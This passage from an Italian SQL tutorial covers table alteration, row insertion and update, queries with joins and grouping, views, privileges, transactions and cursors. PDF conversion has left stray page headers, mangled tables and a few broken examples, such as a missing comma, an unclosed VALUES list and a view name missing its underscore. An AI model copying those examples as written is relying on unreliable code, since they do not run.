Vale la pena però di considerare i meccanismi che sono coinvolti. Infatti, nel momento in cui si inserisce un valore, il sistema può impedire l'operazione perché non valida in base all'assenza di quel valore in un'altra tabella esterna specificata. Il problema nasce però nel momento in cui nella tabella esterna viene eliminata o modificata una riga che era oggetto di un riferimento da parte della prima. Si pongono le alternative seguenti.

#### • '**CASCADE**'

Se nella tabella esterna il dato a cui si fa riferimento è stato cambiato, viene cambiato anche il riferimento nella tabella di partenza; se nella tabella esterna la riga corrispondente viene rimossa, viene rimossa anche la riga della tabella di partenza.

• '**SET NULL**'

Se viene a mancare l'oggetto a cui si fa riferimento, viene modificato il dato attribuendo il valore indefinito.

• '**SET DEFAULT**'

Se viene a mancare l'oggetto a cui si fa riferimento, viene modificato il dato attribuendo il valore predefinito.

• '**NO ACTION**'

Se viene a mancare l'oggetto a cui si fa riferimento, non viene modificato il dato contenuto nella tabella di partenza.

Le azioni da compiere si possono distinguere in base all'evento che ha causato la rottura del riferimento: cancellazione della riga della tabella esterna o modifica del suo contenuto.

## 195.4.5 Modifica della struttura della tabella

La modifica della struttura di una tabella riguarda principalmente la sua organizzazione in colonne. Le cose più semplici che si possono desiderare di fare sono l'aggiunta di nuove colonne e l'eliminazione di colonne esistenti. Vedendo il problema in questa ottica, la sintassi si riduce ai due casi seguenti.

```
ALTER TABLE nome_tabella (
                   ADD [COLUMN] nome_colonna tipo [altre caratteristiche]
         )
ALTER TABLE nome_tabella (
                   DROP [COLUMN] nome_colonna
         \lambda
```
Nel primo caso si aggiunge una colonna, della quale si deve specificare il nome e il tipo, ed eventualmente si possono specificare i vincoli; nel secondo si tratta solo di indicare la colonna da eliminare. A livello di singola colonna può essere eliminato o attribuito un valore predefinito.

```
ALTER TABLE nome_tabella (
                  ALTER [COLUMN] nome_colonna DROP DEFAULT
         )
ALTER TABLE nome_tabella (
                  ALTER [COLUMN] nome_colonna SET DEFAULT valore_predefinito
         )
```
## 195.4.6 Eliminazione di una tabella

L'eliminazione di una tabella, con tutto il suo contenuto, è un'operazione semplice che dovrebbe essere autorizzata solo all'utente che l'ha creata.

```
DROP TABLE nome_tabella
```
## 195.5 Inserimento, eliminazione e modifica dei dati

L'inserimento, l'eliminazione e la modifica dei dati di una tabella è un'operazione che interviene sempre a livello delle righe. Infatti, come già definito, la riga è l'elemento che costituisce l'unità di dati più piccola che può essere inserita o cancellata da una tabella.

## 195.5.1 Inserimento di righe

L'inserimento di una nuova riga all'interno di una tabella viene eseguito attraverso l'istruzione '**INSERT**'. Dal momento che nel modello di SQL le colonne sono ordinate, è sufficiente indicare ordinatamente l'elenco dei valori della riga da inserire, come mostra la sintassi seguente:

INSERT INTO *nome\_tabella* VALUES (*espressione\_1*[,...*espressione\_N*])

Per esempio, l'inserimento di una riga nella tabella '**Indirizzi**' già mostrata in precedenza, potrebbe avvenire nel modo seguente:

INSERT INTO Indirizzi VALUES (

```
01,'Pallino',
'Pinco',
'Via Biglie 1',
'0222,222222'
```
Se i valori inseriti sono meno del numero delle colonne della tabella, i valori mancanti, in coda, ottengono quanto stabilito come valore predefinito, o '**NULL**' in sua mancanza (sempre che ciò sia concesso dai vincoli della tabella).

L'inserimento dei dati può avvenire in modo più chiaro e sicuro elencando prima i nomi delle colonne, in modo da evitare di dipendere dalla sequenza delle colonne memorizzata nella tabella. La sintassi seguente mostra il modo di ottenere questo.

```
INSERT INTO nome_tabella (colonna_1[,...colonna_N])]
         VALUES (espressione_1[,...espressione_N]);
```
L'esempio già visto potrebbe essere tradotto nel modo seguente, più prolisso, ma anche più chiaro.

```
INSERT INTO Indirizzi (
                 Codice,
                 Cognome,
                 Nome,
                 Indirizzo,
                 Telefono
        )
        VALUES (
                 01'Pallino',
                 'Pinco',
                 'Via Biglie 1',
                 '0222,222222'
        )
```
Questo modo esplicito di fare riferimento alle colonne garantisce anche che eventuali modifiche di lieve entità nella struttura della tabella non debbano necessariamente riflettersi nei programmi. L'esempio seguente mostra l'inserimento di alcuni degli elementi della riga, lasciando che gli altri ottengano l'assegnamento di un valore predefinito.

```
INSERT INTO Indirizzi (
                 Codice,
                 Cognome,
                 Nome,
                 Telefono
        )
        VALUES (
                 01,
                 'Pinco',
                 'Pallino',
                 '0222,222222'
        )
```
## 195.5.2 Aggiornamento delle righe

La modifica delle righe può avvenire attraverso una scansione della tabella, dalla prima all'ultima riga, eventualmente controllando la modifica in base all'avverarsi di determinate condizioni. La sintassi per ottenere questo risultato, leggermente semplificata, è la seguente:

```
UPDATE tabella
         SET
                   colonna_1=espressione_1[,...colonna_N=espressione_N]
         [WHERE condizione]
```
L'istruzione '**UPDATE**' esegue tutte le sostituzioni indicate dalle coppie *colonna*=*espressione*, per tutte le righe in cui la condizione posta dopo la parola chiave '**WHERE**' si avvera. Se tale condizione manca, l'effetto delle modifiche si riflette su tutte le righe della tabella.

)

Introduzione a SQL 2025

L'esempio seguente aggiunge una colonna alla tabella degli indirizzi, per contenere il nome del comune di residenza; successivamente viene inserito il nome del comune «Sferopoli» in base al prefisso telefonico.

ALTER TABLE Indirizzi ADD COLUMN Comune char(30)

UPDATE Indirizzi SET Comune='Sferopoli' WHERE Telefono >= '022' AND Telefono < '023'

Eventualmente, al posto dell'espressione si può indicare la parola chiave '**DEFAULT**' che fa in modo di assegnare il valore predefinito per quella colonna.

## 195.5.3 Eliminazione di righe

La cancellazione di righe da una tabella è un'operazione molto semplice. Richiede solo l'indicazione del nome della tabella e la condizione in base alla quale le righe devono essere cancellate.

```
DELETE FROM tabella [WHERE condizione]
```
Se la condizione non viene indicata, si cancellano tutte le righe!

## 195.6 Interrogazioni di tabelle

L'interrogazione di una tabella è l'operazione con cui si ottengono i dati contenuti al suo interno, in base a dei criteri di filtro determinati. L'interrogazione consente anche di combinare assieme dati provenienti da tabelle differenti, in base a delle relazioni che possono intercorrere tra queste.

## 195.6.1 Interrogazioni elementari

La forma più semplice di esprimere la sintassi necessaria a interrogare **una** sola tabella è quella espressa dallo schema seguente:

```
SELECT espress_col_1[,...espress_col_N]
FROM tabella
[WHERE condizione]
```
In questo modo è possibile definire le colonne che si intendono utilizzare per il risultato, e le righe si specificano, eventualmente, con la condizione posta dopo la parola chiave '**WHERE**'. L'esempio seguente mostra la proiezione delle colonne del cognome e nome della tabella di indirizzi già vista negli esempi delle altre sezioni, senza porre limiti alle righe.

```
SELECT Cognome, Nome FROM Indirizzi
```
Quando si vuole ottenere una selezione composta dalle stesse colonne della tabella originale, nel suo stesso ordine, si può utilizzare un carattere jolly particolare, l'asterisco ('**\***'). Questo rappresenta l'elenco di tutte le colonne della tabella indicata.

SELECT \* FROM Indirizzi

È bene osservare che le colonne si esprimono attraverso un'espressione, questo significa che le colonne a cui si fa riferimento sono quelle del risultato finale, cioè della tabella che viene restituita come selezione o proiezione della tabella originale. L'esempio seguente emette una sola colonna contenente un ipotetico prezzo scontato del 10 %, in pratica viene moltiplicato il valore di una colonna contenente il prezzo per 0,90, in modo da ottenerne il 90 % (100 % meno lo sconto).

SELECT Prezzo \* 0.90 FROM Listino

In questo senso si può comprendere l'utilità di attribuire esplicitamente un nome alle colonne del risultato finale, come indicato dalla sintassi seguente:

SELECT *espress\_col\_1* AS *nome\_col\_1*][,...*espress\_col\_N* AS *nome\_col\_N*] FROM *tabella* [WHERE *condizione*]

In questo modo, l'esempio precedente può essere trasformato come segue, dando un nome alla colonna generata e chiarendone così il contenuto.

SELECT Prezzo \* 0.90 AS Prezzo\_Scontato FROM Listino

Finora è stata volutamente ignorata la condizione che controlla le righe da selezionare. Anche se potrebbe essere evidente, è bene chiarire che la condizione posta dopo la parola chiave '**WHERE**' può fare riferimento solo ai dati originali della tabella da cui si attingono. Quindi, non è valida una condizione che utilizza un riferimento a un nome utilizzato dopo la parola chiave '**AS**' abbinata alle espressioni delle colonne.

Per qualche motivo che verrà chiarito in seguito, può essere conveniente attribuire un alias alla tabella da cui estrarre i dati. Anche in questo caso si utilizza la parola chiave '**AS**', come indicato dalla sintassi seguente:

SELECT *specificazione\_della\_colonna\_1*[,...*specificazione\_della\_colonna\_N*] FROM *tabella* AS *alias* [WHERE *condizione*]

Quando si vuole fare riferimento al nome di una colonna, se per qualche motivo questo nome dovesse risultare ambiguo, si può aggiungere anteriormente il nome della tabella a cui appartiene, separandolo attraverso l'operatore punto ('**.**'). L'esempio seguente è la proiezione dei cognomi e dei nomi della solita tabella degli indirizzi. In questo caso, le espressioni delle colonne rappresentano solo le colonne corrispondenti della tabella originaria, con l'aggiunta dell'indicazione esplicita del nome della tabella stessa.

SELECT Indirizzi.Cognome, Indirizzi.Nome FROM Indirizzi

A questo punto, se al nome della tabella viene abbinato un alias, si può esprimere la stessa cosa indicando il nome dell'alias al posto di quello della tabella, come nell'esempio seguente:

SELECT Ind.Cognome, Ind.Nome FROM Indirizzi AS Ind

### 195.6.2 Interrogazioni ordinate

Per ottenere un elenco ordinato in base a qualche criterio, si utilizza l'istruzione '**SELECT**' con l'indicazione di un'espressione in base alla quale effettuare l'ordinamento. Questa espressione è preceduta dalle parole chiave '**ORDER BY**':

```
SELECT espress_col_1[,...espress_col_N]
FROM tabella
[WHERE condizione]
             ORDER BY espressione [ASC|DESC] [,...]
```
L'espressione può essere il nome di una colonna, oppure un'espressione che genera un risultato da una o più colonne; l'aggiunta eventuale della parola chiave '**ASC**', o '**DESC**', permette di specificare un ordinamento crescente, o discendente. Come si vede, le espressioni di ordinamento possono essere più di una, separate con una virgola.

SELECT Cognome, Nome FROM Indirizzi ORDER BY Cognome

L'esempio mostra un'applicazione molto semplice del problema, in cui si ottiene un elenco delle sole colonne '**Cognome**' e '**Nome**', della tabella '**Indirizzi**', ordinato per '**Cognome**'.

SELECT Cognome, Nome FROM Indirizzi ORDER BY Cognome, Nome

Quest'altro esempio, aggiunge l'indicazione del nome nella chiave di ordinamento, in modo che in presenza di cognomi uguali, la scelta venga fatta in base al nome.

SELECT Cognome, Nome FROM Indirizzi ORDER BY TRIM( Cognome ), TRIM( Nome )

Quest'ultimo esempio mostra l'utilizzo di due espressioni come chiave di ordinamento. Per la precisione, la funzione '**TRIM()**', usata in questo modo, serve a eliminare gli spazi iniziali e finali superflui. In questo modo, se i nomi e i cognomi sono stati inseriti con degli spazi iniziali, questi non vanno a influire sull'ordinamento.

### 195.6.3 Interrogazioni simultanee di più tabelle

Se dopo la parola chiave '**FROM**' si indicano più tabelle (ciò vale anche se si indica più volte la stessa tabella), si intende fare riferimento a una tabella generata dal prodotto di queste. Se per esempio si vogliono abbinare due tabelle, una di tre righe per due colonne e un'altra di due righe per due colonne, quello che si ottiene sarà una tabella di quattro colonne composta da sei righe. Infatti, ogni riga della prima tabella risulta abbinata con ogni riga della seconda.

```
SELECT specificazione_della_colonna_1[,...specificazione_della_colonna_N]
         FROM specificazione_della_tabella_1[,...specificazione_della_tabella_N]
          [WHERE condizione]
```
Introduzione a SQL 2027

Nel capitolo precedente era stato mostrato un esempio di gestione del magazzino. Vengono riproposte le tabelle di quell'esempio, ancora più semplificate (figura 195.1).

```
.======================.
|Articoli |
|----------------------|
|Codice|Descrizione |
|------|---------------|
|vite30|Vite 3 mm |
|dado30|Dado 3 mm |
|rond50|Rondella 5 mm |
'======================'
.================================.
|Movimenti |
|--------------------------------|
|Codice|Data |Carico|Scarico|
|------|----------|------|-------|
|dado30|01/01/1999| 1200| |
|vite30|01/01/1999| | 800|
|vite30|03/01/1999| 2000| |
|rond50|03/01/1999| | 500|
'================================'
```
Figura 195.1. Tabelle '**Articoli**' e '**Movimenti**' di una gestione del magazzino ipotetica.

Da questa situazione si vuole ottenere il join della tabella '**Movimenti**' con tutte le informazioni corrispondenti della tabella '**Articoli**', basando il riferimento sulla colonna '**Codice**'. In pratica si vuole ottenere la tabella della figura 195.2.





Considerato che da un'istruzione '**SELECT**' contenente il riferimento a più tabelle si genera il prodotto tra queste, si pone poi il problema di eseguire una proiezione delle colonne desiderate, e soprattutto di selezionare le righe. In questo caso, la selezione deve essere basata sulla corrispondenza tra la colonna '**Codice**' della prima tabella, con la stessa colonna della seconda. Dovendo fare riferimento a due colonne di tabelle differenti, aventi però lo stesso nome, diviene indispensabile indicare i nomi delle colonne prefissandoli con i nomi delle tabelle rispettive.

```
SELECT
```

```
Movimenti.Codice,
Movimenti.Data,
Movimenti.Carico,
Movimenti.Scarico,
Articoli.Descrizione
FROM Movimenti, Articoli
WHERE Movimenti.Codice = Articoli.Codice;
```
L'interrogazione simultanea di più tabelle si presta anche per elaborazioni della stessa tabella più volte. In tal caso, diventa obbligatorio l'uso degli alias. Si osservi il caso seguente:

```
SELECT Ind1.Cognome, Ind1.Nome
       FROM Indirizzi AS Ind1, Indirizzi AS Ind2
```

```
WHERE
       Ind1.Cognome = Ind2.Cognome
AND Ind1.Nome <> Ind2.Nome
```
Il senso di questa interrogazione, che utilizza la stessa tabella degli indirizzi per due volte con due alias differenti, è quello di ottenere l'elenco delle persone che hanno lo stesso cognome, avendo però un nome differente.

Esiste anche un altra situazione in cui si ottiene l'interrogazione simultanea di più tabelle: l'*unione*. Si tratta semplicemente di attaccare il risultato di un'interrogazione su una tabella con quello di un'altra tabella, quando le colonne finali appartengono allo stesso tipo di dati.

SELECT *specificazione\_della\_colonna\_1*[,...*specificazione\_della\_colonna\_N*] FROM *specificazione\_della\_tabella\_1*[,...*specificazione\_della\_tabella\_N*] [WHERE *condizione*] UNION SELECT *specificazione\_della\_colonna\_1*[,...*specificazione\_della\_colonna\_N*] FROM *specificazione\_della\_tabella\_1*[,...*specificazione\_della\_tabella\_N*] [WHERE *condizione*]

Lo schema sintattico dovrebbe essere abbastanza esplicito: si uniscono due istruzioni '**SELECT**' in un risultato unico, attraverso la parola chiave '**UNION**'.

### 195.6.4 Condizioni

La condizione che esprime la selezione delle righe può essere composta come si vuole, purché il risultato sia di tipo logico e i dati a cui si fa riferimento provengano dalle tabelle di partenza. Quindi si possono usare anche altri operatori di confronto, funzioni, e operatori booleani.

È bene ricordare che il valore indefinito, rappresentato da '**NULL**', è diverso da qualunque altro valore, compreso un altro valore indefinito. Per verificare che un valore sia o non sia indefinito, si deve usare l'operatore '**IS NULL**' oppure '**IS NOT NULL**'.

## 195.6.5 Aggregazioni

L'aggregazione è una forma di interrogazione attraverso cui si ottengono risultati riepilogativi del contenuto di una tabella, in forma di tabella contenente una sola riga. Per questo si utilizzano delle funzioni speciali al posto dell'espressione che esprime le colonne del risultato. Queste funzioni restituiscono un solo valore, e come tali concorrono a creare un'unica riga. Le funzioni di aggregazione sono: '**COUNT()**', '**SUM()**', '**MAX()**', '**MIN()**', '**AVG()**'. Per intendere il problema, si osservi l'esempio seguente:

SELECT COUNT(\*) FROM Movimenti WHERE ...

In questo caso, quello che si ottiene è solo il numero di righe della tabella '**Movimenti**' che soddisfano la condizione posta dopo la parola chiave '**WHERE**' (qui non è stata indicata). L'asterisco posto come parametro della funzione '**COUNT()**' rappresenta effettivamente l'elenco di tutti i nomi delle colonne della tabella '**Movimenti**'.

Quando si utilizzano funzioni di questo tipo, occorre considerare che l'elaborazione si riferisce alla tabella virtuale generata dopo la selezione posta da '**WHERE**'.

La funzione '**COUNT()**' può essere descritta attraverso la sintassi seguente:

COUNT( \* )

COUNT( [DISTINCT|ALL] *lista\_colonne*)

Utilizzando la forma già vista, quella dell'asterisco, si ottiene solo il numero delle righe della tabella. L'opzione '**DISTINCT**', seguita da una lista di nomi di colonne, fa in modo che vengano contate le righe contenenti valori differenti per quel gruppo di colonne. L'opzione '**ALL**' è implicita quando non si usa '**DISTINCT**', e indica semplicemente di contare tutte le righe.

Il conteggio delle righe esclude in ogni caso quelle in cui il contenuto di tutte le colonne selezionate è indefinito ('**NULL**').

Le altre funzioni aggreganti non prevedono l'asterisco, perché fanno riferimento a un'espressione che genera un risultato per ogni riga ottenuta dalla selezione.

SUM( [DISTINCT|ALL] *espressione*) MAX( [DISTINCT|ALL] *espressione*) MIN( [DISTINCT|ALL] *espressione*) AVG( [DISTINCT|ALL] *espressione*)

In linea di massima, per tutti questi tipi di funzioni aggreganti, l'espressione deve generare un risultato numerico, sul quale calcolare la sommatoria, '**SUM()**', il valore massimo, '**MAX()**', il valore minimo, '**MIN()**', e la media '**AVG()**'.

L'esempio seguente calcola lo stipendio medio degli impiegati, ottenendo i dati da un'ipotetica tabella '**Emolumenti**', limitandosi ad analizzare le righe riferite a un certo settore.

SELECT AVG( Stipendio ) FROM Emolumenti WHERE Settore = 'Amministrazione'

L'esempio seguente è una variante in cui si estraggono rispettivamente lo stipendio massimo, medio e minimo.

```
SELECT MAX( Stipendio ), AVG( Stipendio ), MIN( Stipendio ) FROM Emolumenti
        WHERE Settore = 'Amministrazione'
```
L'esempio seguente è invece volutamente **errato**, perché si mescolano funzioni aggreganti assieme a espressioni di colonna normali.

```
-- Esempio errato
SELECT MAX( Stipendio ), Settore FROM Emolumenti
        WHERE Settore = 'Amministrazione'
```
## 195.6.6 Raggruppamenti

Le aggregazioni possono essere effettuate in riferimento a gruppi di righe, distinguibili in base al contenuto di una o più colonne. In questo tipo di interrogazione si può generare solo una tabella composta da tante colonne quante sono quelle prese in considerazione dalla clausola di raggruppamento, e da altre contenenti solo espressioni di aggregazione.

Alla sintassi normale già vista nelle sezioni precedenti, si aggiunge la clausola '**GROUP BY**'.

```
SELECT specificazione_della_colonna_1[,...specificazione_della_colonna_N]
          FROM specificazione_della_tabella_1[,...specificazione_della_tabella_N]
          [WHERE condizione]
          GROUP BY colonna_1[,...]
```
Per comprendere l'effetto di questa sintassi, si deve scomporre idealmente l'operazione di selezione da quella di raggruppamento:

- 1. la tabella ottenuta dall'istruzione '**SELECT**...**FROM**' viene filtrata dalla condizione '**WHERE**';
- 2. la tabella risultante viene riordinata in modo da raggruppare le righe in cui i contenuti delle colonne elencate dopo la clausola '**GROUP BY**' sono uguali;
- 3. su questi gruppi di righe vengono valutate le funzioni di aggregazione.

Si osservi la tabella riportata in figura 195.3, mostra la solita sequenza di carichi e scarichi di magazzino.

Si potrebbe porre il problema di conoscere il totale dei carichi e degli scarichi per ogni articolo di magazzino. La richiesta può essere espressa con l'istruzione seguente:

SELECT Codice, SUM( Carico ), SUM( Scarico ) FROM Movimenti GROUP BY Codice

Quello che si ottiene appare nella figura 195.4.

Volendo si possono fare i raggruppamenti in modo da avere i totali distinti anche in base al giorno, come nell'istruzione seguente:

```
.=====================================.
|Movimenti |
|-------------------------------------|
|Codice|Data |Carico|Scarico|... |
|------|----------|------|-------|----|
|vite40|01/01/1999| 1200| ...
|\text{vite}30|01/01/1999| 800...
|vite40|01/01/1999| 1500| ...
|vite30|02/01/1999| | 1000|... |
|vite30|03/01/1999| 2000| ...
|{\rm{rond}}50|03/01/1999| | 500...
|\text{vite40}|04/01/1999| 2200| |\dots'====================================='
```
Figura 195.3. Carichi e scarichi in magazzino.

|                |      | Codice SUM(Carico) SUM(Scarico) |
|----------------|------|---------------------------------|
|                |      |                                 |
| vite40         | 4900 |                                 |
| vite30         | 2000 | 1800                            |
| $ $ rond $50 $ |      | 500                             |
|                |      |                                 |

Figura 195.4. Carichi e scarichi in magazzino.

SELECT Codice, Data, SUM( Carico ), SUM( Scarico ) FROM Movimenti GROUP BY Codice, Data

Si è detto che la condizione posta dopo la parola chiave '**WHERE**' serve a filtrare inizialmente le righe da considerare nel raggruppamento. Se quello che si vuole è filtrare ulteriormente il risultato di un raggruppamento, occorre usare la clausola '**HAVING**'.

```
SELECT specificazione_della_colonna_1[,...specificazione_della_colonna_N]
          FROM specificazione_della_tabella_1[,...specificazione_della_tabella_N]
          [WHERE condizione]
          GROUP BY colonna_1[,...]
          HAVING condizione
```
L'esempio seguente serve a ottenere il raggruppamento dei carichi e scarichi degli articoli, limitando però il risultato a quelli per i quali sia stata fatta una quantità di scarichi consistente (superiore a 1000 unità).

SELECT Codice, SUM( Carico ), SUM( Scarico ) FROM Movimenti GROUP BY Codice HAVING SUM( Scarico ) > 1000

Dall'esempio già visto in figura 195.4 risulterebbe escluso l'articolo '**rond50**'.

## 195.7 Trasferimento di dati in un'altra tabella

Alcune forme particolari di richieste SQL possono essere utilizzate per inserire dati in tabelle esistenti o per crearne di nuove.

### 195.7.1 Creazione di una nuova tabella a partire da altre

L'istruzione '**SELECT**' può servire per creare una nuova tabella a partire dai dati ottenuti dalla sua interrogazione.

```
SELECT specificazione_della_colonna_1[,...specificazione_della_colonna_N]
          INTO TABLE tabella_da_generare
          FROM specificazione_della_tabella_1[,...specificazione_della_tabella_N]
```
#### [WHERE *condizione*]

L'esempio seguente crea la tabella '**Mia\_prova**' come risultato della fusione delle tabelle '**Indirizzi**' e '**Presenze**'.

```
SELECT
```

```
Presenze.Giorno,
Presenze.Ingresso,
Presenze.Uscita,
Indirizzi.Cognome,
Indirizzi.Nome
INTO TABLE Mia_prova
FROM Presenze, Indirizzi
WHERE Presenze.Codice = Indirizzi.Codice;
```
### 195.7.2 Inserimento in una tabella esistente

L'inserimento di dati in una tabella esistente prelevando da dati contenuti in altre, può essere fatta attraverso l'istruzione '**INSERT**' sostituendo la clausola '**VALUES**' con un'interrogazione ('**SELECT**').

```
INSERT INTO nome_tabella [(colonna_1...colonna_N)]
          SELECT espressione_1, ... espressione_N
                   FROM tabelle_di_origine
                    [WHERE condizione]
```
L'esempio seguente aggiunge alla tabella dello storico delle presenze le registrazioni vecchie che poi vengono cancellate.

```
INSERT INTO PresenzeStorico (
                PresenzeStorico.Codice,
                PresenzeStorico.Giorno,
                PresenzeStorico.Ingresso,
                PresenzeStorico.Uscita
        )
        SELECT
                Presenze.Codice,
                Presenze.Giorno,
                Presenze.Ingresso,
                Presenze.Uscita
                FROM Presenze
                WHERE Presenze.Giorno <= '01/01/1999';
DELETE FROM Presenze WHERE Giorno <= '01/01/1999';
```
## 195.8 Viste

Le viste sono delle tabelle virtuali ottenute a partire da tabelle vere e proprie o da altre viste, purché non si formino ricorsioni. Il concetto non dovrebbe risultare strano. In effetti, il risultato delle interrogazioni è sempre in forma di tabella. La vista crea una sorta di interrogazione permanente che acquista la personalità di una tabella normale.

CREATE VIEW *nome\_vista* [(*colonna\_1*[,...*colonna\_N*)] AS *richiesta*

Dopo la parola chiave '**AS**' deve essere indicato ciò che compone un'istruzione '**SELECT**'. L'esempio seguente, genera la vista dei movimenti di magazzino del solo articolo '**vite30**'.

```
CREATE VIEW Movimenti_Vite30
        AS SELECT Codice, Data, Carico, Scarico
               FROM Movimenti
                WHERE Codice = 'vite30'
```
L'eliminazione di una vista si ottiene con l'istruzione '**DROP VIEW**', come illustrato dallo schema sintattico seguente:

#### DROP VIEW *nome\_vista*

Volendo eliminare la vista '**Movimenti\_Vite30**', si può intervenire semplicemente come nell'esempio seguente:

```
DROP VIEW Movimenti Vite30
```
## 195.9 Controllare gli accessi

La gestione degli accessi in una base di dati è molto importante e potenzialmente indipendente dall'eventuale gestione degli utenti del sistema operativo sottostante. Per quanto riguarda i sistema Unix, il DBMS può riutilizzare la definizione degli utenti del sistema operativo, farvi riferimento, oppure astrarsi completamente.

Un DBMS SQL richiede la presenza di un DBA (*Data Base Administrator*) che in qualità di amministratore ha sempre tutti i privilegi necessari a intervenire come vuole nel DBMS. Il nome simbolico predefinito per questo utente dal linguaggio SQL è '**\_SYSTEM**'.

Il sistema di definizione degli utenti è esterno al linguaggio SQL, perché SQL si occupa solo di stabilire i privilegi legati alle tabelle.

## 195.9.1 Creatore

L'utente che crea una tabella, o un'altra risorsa, è il suo creatore. Su tale risorsa è l'unico utente che possa modificarne la struttura e che possa eliminarla. In pratica è l'unico che possa usare le istruzioni '**DROP**' e '**ALTER**'. Chi crea una tabella, o un'altra risorsa, può concedere o revocare i privilegi degli altri utenti su di essa.

## 195.9.2 Tipi di privilegi

I privilegi che si possono concedere o revocare su una risorsa sono di vario tipo, ed espressi attraverso una particolare parola chiave. È bene considerare i casi seguenti:

- '**SELECT**' rappresenta l'operazione di lettura del valore di un oggetto della risorsa, per esempio dei valori di una riga da una tabella (in pratica si riferisce all'uso dell'istruzione '**SELECT**');
- '**INSERT**' rappresenta l'azione di inserire un nuovo oggetto nella risorsa, come l'inserimento di una riga in una tabella;
- '**UPDATE**' rappresenta l'operazione di aggiornamento del valore di un oggetto della risorsa, per esempio la modifica del contenuto di una riga di una tabella;
- '**DELETE**' rappresenta l'eliminazione di un oggetto dalla risorsa, come la cancellazione di una riga da una tabella;
- '**ALL PRIVILEGES**' rappresenta simultaneamente tutti i privilegi possibili riferiti a un oggetto.

## 195.9.3 Concedere i privilegi

I privilegi su una tabella, o su un'altra risorsa, vengono concessi attraverso l'istruzione '**GRANT**'.

```
GRANT privilegi
         ON risorsa[,...]
         TO utenti
         [WITH GRANT OPTION]
```
Nella maggior parte dei casi, le risorse da controllare coincidono con una tabella. L'esempio seguente permette all'utente '**Pippo**' di leggere il contenuto della tabella '**Movimenti**'.

```
GRANT SELECT ON Movimenti TO Pippo
```
L'esempio seguente, concede tutti i privilegi sulla tabella '**Movimenti**' agli utenti '**Pippo**' e '**Arturo**'.

```
GRANT ALL PRIVILEGES ON Movimenti TO Pippo, Arturo
```
L'opzione '**WITH GRANT OPTION**' permette agli utenti presi in considerazione di concedere a loro volta tali privilegi ad altri utenti. L'esempio seguente concede all'utente '**Pippo**' di accedere in lettura al contenuto della tabella '**Movimenti**' e gli permette di concedere lo stesso privilegio ad altri.

GRANT SELECT ON Movimenti TO Pippo WITH GRANT OPTION

## 195.9.4 Revocare i privilegi

I privilegi su una tabella, o un'altra risorsa, vengono revocati attraverso l'istruzione '**REVOKE**'.

Introduzione a SQL 2033

REVOKE *privilegi* ON *risorsa*[,...] FROM *utenti*

L'esempio seguente toglie all'utente '**Pippo**' il permesso di accedere in lettura al contenuto della tabella '**Movimenti**'.

REVOKE SELECT ON Movimenti FROM Pippo

L'esempio seguente toglie tutti i privilegi sulla tabella '**Movimenti**' agli utenti '**Pippo**' e '**Arturo**'.

REVOKE ALL PRIVILEGES ON Movimenti FROM Pippo, Arturo

## 195.10 Controllo delle transazioni

Una transazione SQL, è una sequenza di istruzioni che rappresenta un corpo unico dal punto di vista della memorizzazione effettiva dei dati. In altre parole, secondo l'SQL, la registrazione delle modifiche apportate alla base di dati avviene in modo asincrono, raggruppando assieme l'effetto di gruppi di istruzioni determinati.

Una transazione inizia nel momento in cui l'interprete SQL incontra delle istruzioni determinate, e termina con l'istruzione '**COMMIT**', oppure '**ROLLBACK**': nel primo caso si conferma la transazione che viene memorizzata regolarmente, mentre nel secondo si richiede di annullare le modifiche apportate dalla transazione:

COMMIT [WORK]

```
ROLLBACK [WORK]
```
Stando così le cose, si intende la necessità di utilizzare regolarmente l'istruzione '**COMMIT**' per memorizzare i dati quando non esiste più la necessità di annullare le modifiche.

COMMIT

```
INSERT INTO Indirizzi
        VALUES (
                 01,
                 'Pallino',
                 'Pinco',
                 'Via Biglie 1',
                 '0222,222222'
        )
```
COMMIT

L'esempio mostra un uso intensivo dell'istruzione '**COMMIT**', dove dopo l'inserimento di una riga nella tabella '**Indirizzi**', viene confermata immediatamente la transazione.

COMMIT

```
INSERT INTO Indirizzi
        VALUES (
                 01,
                 'Pallino',
                 'Pinco',
                 'Via Biglie 1',
                 '0222,222222'
         )
```
#### ROLLBACK

Quest'altro esempio mostra un ripensamento (per qualche motivo). Dopo l'inserimento di una riga nella tabella '**Indirizzi**', viene annullata la transazione, riportando la tabella allo stato precedente.

## 195.11 Cursori

Quando il risultato di un'interrogazione SQL deve essere gestito all'interno di un programma, si pone un problema nel momento in cui ciò che si ottiene è più di una sola riga. Per poter scorrere un elenco ottenuto attraverso un'istruzione '**SELECT**', riga per riga, si deve usare un *cursore*.

La dichiarazione e l'utilizzo di un cursore avviene all'interno di una transazione. Quando la transazione si chiude attraverso un '**COMMIT**' o un '**ROLLBACK**', si chiude anche il cursore.

### 195.11.1 Dichiarazione e apertura

L'SQL prevede due fasi prima dell'utilizzo di un cursore: la dichiarazione e la sua apertura:

```
DECLARE cursore [INSENSITIVE] [SCROLL] CURSOR FOR
        SELECT
```
OPEN *cursore*

Nella dichiarazione, la parola chiave '**INSENSITIVE**' serve a stabilire che il risultato dell'interrogazione che si scandisce attraverso il cursore, non deve essere sensibile alle variazioni dei dati originali; la parola chiave '**SCROLL**' indica che è possibile estrarre più righe simultaneamente attraverso il cursore.

```
DECLARE Mio_cursore CURSOR FOR
       SELECT
                Presenze.Giorno,
                Presenze.Ingresso,
                Presenze.Uscita,
                Indirizzi.Cognome,
                Indirizzi.Nome
                FROM Presenze, Indirizzi
                WHERE Presenze.Codice = Indirizzi.Codice;
```
L'esempio mostra la dichiarazione del cursore '**Mio\_cursore**', abbinato alla selezione delle colonne composte dal collegamento di due tabelle, '**Presenze**' e '**Indirizzi**', dove le righe devono avere lo stesso numero di codice. Per attivare questo cursore, lo si deve aprire come nell'esempio seguente:

OPEN Mio\_cursore

### 195.11.2 Scansione

